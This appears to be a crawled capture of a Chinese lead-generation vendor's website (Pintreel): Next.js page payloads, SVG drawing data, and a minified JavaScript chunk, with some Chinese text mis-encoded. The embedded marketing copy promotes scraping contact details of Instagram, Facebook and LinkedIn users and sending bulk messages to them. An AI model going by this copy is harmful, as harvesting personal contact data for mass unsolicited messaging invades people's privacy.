619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","platform-demo","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","main",null,{"className":"my-24 max-md:my-2","children":["$","div",null,{"className":"mx-auto max-w-main sm:p-10 p-4 grid md:grid-cols-2 grid-cols-1","children":[["$","div",null,{"className":"bg-main xl:px-[80px] md:px-[25px] sm:px-[50px] px-[20px] py-[50px] rounded-lg","children":[["$","div",null,{"className":"text-white flex flex-col gap-4 mb-20","children":[["$","h2",null,{"className":"font-bold text-lg pb-4 whitespace-nowrap","children":"é€šè¿‡è¡Œä¸šè§£å†³æ–¹æ¡ˆDemoï¼Œæ‚¨å¯ä»¥ä½“éªŒåˆ°"}],["$","h4",null,{"children":"â‘  æå‰é¢„çº¦å…è´¹æ™ºèƒ½èŽ·å®¢è¥é”€è½¯ä»¶çš„æ¼”ç¤º"}],["$","h4",null,{"children":"â‘¡ è¡Œä¸šå…³é”®è¯èŽ·å–å®¢æˆ·çº¿ç´¢"}],["$","h4",null,{"children":"â‘¢ ä¸ªæ€§åŒ–ç²¾å‡†è¥é”€æå‡å®¢æˆ·ä½“éªŒ"}],["$","h4",null,{"children":"â‘£ è¡Œä¸šæ•°æ®ç²¾å‡†åˆ†æž"}],["$","h4",null,{"children":"â‘¤ å®šåˆ¶é€‚åˆçš„äº§å“å¥—é¤"}]]}],["$","$L13",null,{"src":"/20220606152814.png","alt":"èŽ·å–æ¼”ç¤º","width":560,"height":668,"style":{"width":"80%","margin":"0 auto"}}]]}],["$","div",null,{"className":"bg-white xl:px-20 lg:px-10 px-5","children":[["$","h1",null,{"className":"text-2xl font-bold text-center pt-[60px] pb-5","children":"å…è´¹åœ¨çº¿ä½“éªŒDEMO"}],["$","h2",null,{"className":"pb-10","children":"å³åˆ»ç”³è¯·è¯•ç”¨ï¼Œä½“éªŒpintreelçš„æ•°å­—åŒ–è¥é”€ä¹‹æ—…"}],["$","$L14",null,{"btnText":"ç”³è¯·è¯•ç”¨"}]]}]]}]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"platform-demo"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel é¢„çº¦æ¼”ç¤º"}],["$","meta","3",{"name":"description","content":"Pintreelæä¾›é¢„çº¦æ¼”ç¤ºåŠŸèƒ½,å¸®åŠ©å¤–è´¸ä¼ä¸šæå‡å®¢æˆ·æ²Ÿé€šæ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"é¢„çº¦æ¼”ç¤º"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/platform-demo"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/solutions/page-320d08c7342d5426.js
body_size: 6411
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9753],{25310:function(e,t,a){Promise.resolve().then(a.bind(a,99064))},99064:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return Solutions}});var s=a(57437),n=a(15462),l=a(9805),i=a(88110),r=a.n(i),o=a(71184),d=a(2265);function classNames(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")}let c=[{title:"美妆发饰",img:"/美妆发饰.jpg",des:"在后疫情时代，美妆类产品在东南亚的消费市场逐渐由线下转向线上，线上消费购物迎来新一波的爆发。东南亚的地理位置和气候条件使得当地的美妆护肤类的市场有着较好的前景。伴随着很多国产美妆品牌的出海，国产品牌在东南亚也逐渐打开了市场。接下来，美妆类产品的客户获取渠道单一也成了卖家们最头疼的问题。",solutions:"在几大社交平台中，Instagram有明显的突出特征---时尚、美妆博主、装扮。 利用品推的INS数据搜索功能 ，可以搜索tag下的用户联系方式， 在产品关键词相关的tag用户是爱好倾向明显的群体， 获取此群体的联系方式进行推销可以事半功倍。另外还可以获取美妆大V博主的粉丝、同行的粉丝和关注等都可以轻松得到精准客户，此为优选平台。另外可以结合全球社媒数据和FB主页搜索进行互补，最后通过WT接口大批群发营销。",suggest:"美妆比较强势的市场有菲律宾、巴西、越南、泰国等，其中护肤类、彩妆类、美妆工具类是最受欢迎的品类。近两年新增美甲类的工具、身体护肤类的产品越来越受欢迎。"},{title:"服装首饰",img:"/服装首饰.jpg",des:"当下年轻人追求个性化、品质化的生活，时尚装扮消费正从只要求合体、保暖的功能消费，到跟风时尚消费，再到追求适合自己、与众不同个性消费的方向逐渐转变，这种消费趋势的转变也给服装市场出海带来了机遇。另外，中国是世界上很多品牌的代工厂，这种观点让很多国外客户觉得直接在中国采购更加价廉物美。",solutions:"当你想往时尚上装扮自己的时寻找参考物，第一时间想到的肯定就是Instagram。众所周知，上面有非常多的时尚博主，大至服装类栏目，小到耳环首饰，在不同时尚类产品上都有非常多专业的大V博主。在这个平台上获取客户是明智选择。 除了Instagram，Facebook也有很多up主分享时尚相关帖子， 这个也是不错的选择。 利用品推软件的INS搜索功能结合FB主页搜索，可以关注时尚 爱好装扮的客户一网打尽",suggest:"服饰、鞋包、首饰珠宝"},{title:"照明LED/汽车配件",img:"/照明LED.jpg",des:"过去5年，中国照明电器行业的出口持续呈现高速增长态势，相对于国内外整个经济环境的低迷特别是外贸形势的下行压力，照明电器成为为数不多的持续保持增长的行业。增长主要来自于国际市场对半导体照明产品的极大需求。随着消费者对LED照明产品的逐渐接受，国际市场对这类产品需求扩大。不同行业对这类产品的需求在不断增长， 如家装类灯饰、 车灯等",solutions:"现在社交营销是非常流行的客户开发方式，因为这个是一种只要做起来了，就可以长期坚持去做的事情，而且是越到后面越有效果的事情。如果是家装类照明产品可以优选Facebook和Instagram平台上的数据，如果是其他照明产品可以优选社交平台（Linkedin、Facebook、twitter）等。利用品推软件除了可以搜索Facebook和Instagram上的数据，可以用数据深挖搜索LinkedIn上的精准客户。",suggest:"LED类照明产品"},{title:"数码/电子产品",img:"/数码电子产品.jpg",des:"消费电子行业是很多跨境电商出口平台前三大行业，也是品类最丰富的行业。跨境电商海外畅销品类中消费电子产品销售突出，占比达25%。并且一直保持着稳定的增长势头。欧美、日韩、东南亚，美国、英国、澳大利亚、意大利站点，市场前景非常大。我们怎样才能把这么多潜在市场都囊括手里，一网打尽呢，显然线上渠道是优选。",solutions:"对于电子类这个大蛋糕，在后疫情时代，靠线下展会是不明智的，那么线上营销是优选。线上如果选用跨境平台，推广运营成本高。那么渠道多样、成本低的方式推广最为合适。可以利用品推软件搜索 几大社交平台的数据（Facebook、LinkedIn、Instagram）。举个例子， 在Facebook上搜索电子类目的其中一个产品，帖子是非常多的，所以获取Facebook的关键词相关客户就非常的适合。另外使用数据深挖也可以挖掘LinkedIn上精准的采购商等。最后通过WT接口发送大量营销广告从而获取询盘客户。",suggest:"消费类电子产品线包括电子烟及附配件，耳机与耳塞，音视频周边及线材，卫星电视及有线电视周边等17个二级类目，99个三级类目。在美国市场，最热门的五大细分品类依次为服装及配饰，手机及配件，珠宝、首饰、手表，电脑，电子消费产品。"}],u=[{title:"日用百货/食品饮料",img:"/日用百货.jpg",des:"日用百货作为一个平民化的行业包含了居民日用生活必需品，影响着我们的衣食住行。伴随互联网技术革新，人们的消费习惯逐渐改变，线上线下的消费渠道愈发融合，日用百货在跨境电商平台上流量越发增长。另外在互联网+时代，很多人在互联网上对各国越发了解和感兴趣，各国的食品饮料也越来越受关注，中国作为5000年历史国家，国外越来越多人对中国饮食文化、 零食产品感兴趣，食品饮料的海外市场规模也越来越大。"},{title:"机械五金",img:"/机械五金.jpg",des:"作为“基建狂魔”的中国在世界上也是享负盛名，加上产业发展比较成熟且劳动力成本较低，机械/五金制造向外发展也是比较有优势。"},{title:"建模/玩具",img:"/建模玩具.jpg",des:"经过长期的发展，目前我国已经是全球最大的玩具生产国和出口国,是价廉物美的代名词。全球玩具销售额还是呈现快速增长趋势。 据海关统计，美国、欧盟是上半年玩具出口额的前两位国家和地区;巴基斯坦、沙特阿里伯、智利、荷兰、南非等新兴市场的出口额都取得较好增长。"},{title:"包装/办公文件",img:"/办公文件.jpg",des:"随着外贸包装市场行情向好，行业迎来生产旺季。在进出口贸易方面，中国纸包装行业的进口值和出口值均呈上升趋势。一般来说，印刷和包装产品对地理国家没有很大的限制，可以为很多做包装或办公文教的中小企业出海带来新的机遇。"},{title:"电工/安防",img:"/电工安防.jpg",des:"随着电工/安防市场的不断成熟， 国内的战场逐渐延伸到海外。现在国际环境不稳定，需求量有所减少， 获取渠道多样化显得尤为关键。"},{title:"橡塑/化工",img:"/橡塑化工.jpg",des:"现在的高科技橡塑制品已经渗透人们生活的方方面面。 目前，全球经济增长缓慢，整个国际形势非常严峻。中小企业应该借助跨境电商助力我国橡塑制品外贸。橡胶行业整体搜索量主要集中在欧美国家（澳大利亚、新西兰、英国、美国）。在亚洲地区，菲律宾搜索量较高。"}];function Solutions(){let[e,t]=(0,d.useState)(0),[a,i]=(0,d.useState)(!0),x=(0,d.useRef)(null),m=(0,n.M)();return(0,d.useEffect)(()=>{function onHashChange(){let e=window.location.hash;if("#other"===e){let e=document.querySelector("#other");null==e||e.scrollIntoView()}else if(e){switch(e){case"#0":t(0);break;case"#1":t(1);break;case"#2":t(2);break;case"#3":t(3)}let a=document.querySelector("#solutions");null==a||a.scrollIntoView()}}return onHashChange(),window.addEventListener("hashchange",onHashChange),()=>{window.removeEventListener("hashchange",onHashChange)}},[]),(0,s.jsxs)("div",{children:[(0,s.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/行业方案banner.png)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,s.jsxs)("div",{className:"mx-auto max-w-main main:px-0 px-10 flex flex-col items-start h-full main:gap-10 gap-4 justify-center",children:[(0,s.jsx)("h2",{className:"text-xl md:text-3xl main:text-5xl text-white",children:"剖析行业销售场景"}),(0,s.jsx)("h2",{className:"text-xl md:text-3xl main:text-5xl text-white",children:"定制专属出海方案"}),(0,s.jsx)(r(),{type:"primary",size:"large",style:{padding:"0 56px"},onClick:()=>m.showJoin(!0,"留下您的联系方式","获取方案"),children:"获取方案"})]})}),(0,s.jsxs)("div",{id:"solutions",className:"max-w-main mx-auto py-20 main:px-0 px-4",children:[(0,s.jsx)("ul",{className:"flex items-center justify-between my-5 border-b-2 border-gray-200",children:c.map((a,n)=>(0,s.jsx)("li",{className:classNames("relative after:absolute pb-3 cursor-pointer sm:text-base text-xs after:top-full after:left-0 after:h-[3px] after:bg-main hover:after:w-full after:transition-tabs after:duration-300",e===n?"after:w-full":"after:w-0"),onMouseEnter:()=>{n!==e&&(i(!1),setTimeout(()=>{i(!0),t(n)},300))},children:a.title},a.title))}),(0,s.jsx)("div",{className:"3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",children:(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px] rounded-md flex",style:{backgroundImage:"url(".concat(c[e].img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,s.jsxs)("div",{className:"bg-white max-w-[650px] m-auto sm:px-10 p-5 sm:py-8 rounded-md shadow-bs",children:[(0,s.jsx)("h4",{className:"text-xl font-semibold",children:c[e].title}),(0,s.jsx)("p",{className:"pt-5",children:c[e].des})]})})})}),(0,s.jsxs)("div",{className:"w-full min-h-[300px] sm:mt-20 mt-40 rounded-md md:p-10 p-4 grid md:grid-cols-2 grid-cols-1 gap-20 ",style:{backgroundImage:"url(/行业方案banner2.jpg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:[(0,s.jsxs)("div",{className:"flex flex-col items-start",children:[(0,s.jsx)("span",{className:"text-xl text-white border-b-4 border-white font-bold",children:"解决方案"}),(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("p",{className:"mt-4 leading-7 bg-white px-4 py-2 rounded-md",children:c[e].solutions})})]}),(0,s.jsxs)("div",{className:"flex flex-col items-start",children:[(0,s.jsx)("span",{className:"text-xl text-white border-b-4 border-white font-bold",children:"适合产品"}),(0,s.jsx)(l.u,{show:a,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,s.jsx)("p",{className:"mt-4 leading-7 bg-white px-4 py-2 rounded-md ",children:c[e].suggest})})]})]})]}),(0,s.jsxs)("div",{id:"other",className:"bg-[#f5f5f5] py-20 main:px-0 px-4",children:[(0,s.jsx)("h2",{className:"text-3xl font-semibold pb-10 text-center",children:"其它行业"}),(0,s.jsx)("ul",{className:"mx-auto max-w-main grid lg:grid-cols-6 sm:grid-cols-3 grid-cols-2 xl:gap-5 gap-2 items-center",children:u.map((e,t)=>(0,s.jsx)("li",{className:"bg-white py-3 rounded-md shadow-bs text-center cursor-pointer",onClick:()=>{var e;return null===(e=x.current)||void 0===e?void 0:e.goTo(t)},children:e.title},e.title))}),(0,s.jsx)("div",{className:"mx-auto max-w-main shadow-bs sm:mt-10 mt-4 overflow-hidden rounded-md",children:(0,s.jsx)(o.Z,{effect:"fade",dots:!1,autoplay:!0,ref:x,children:u.map(e=>(0,s.jsx)("li",{children:(0,s.jsxs)("div",{className:"w-full h-[450px] text-white flex flex-col justify-center sm:gap-10 gap-5 items-center",style:{backgroundImage:"url(".concat(e.img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:[(0,s.jsx)("h2",{className:"sm:text-4xl text-2xl font-bold",children:e.title}),(0,s.jsx)("p",{className:"md:px-20 sm:px-10 px-4 text-center leading-7 text-base",children:e.des}),(0,s.jsx)(r(),{type:"primary",size:"large",onClick:()=>m.showJoin(!0,"留下您的联系方式","咨询行业方案"),children:"咨询行业方案"})]},e.title)},e.title))})})]})]})}},15462:function(e,t,a){"use strict";a.d(t,{M:function(){return l}});var s=a(94660),n=a(74810);let l=(0,s.Ue)((0,n.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(a,s)=>e({bgImg:{...t().bgImg,[a]:s}}),setAuthor:(a,s)=>e({author:{...t().author,[a]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:a,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,n.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,8110,625,5166,4250,2971,2472,1744],function(){return e(e.s=25310)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/customer-case?_rsc=5i46s
body_size: 22902
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["customer-case",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b26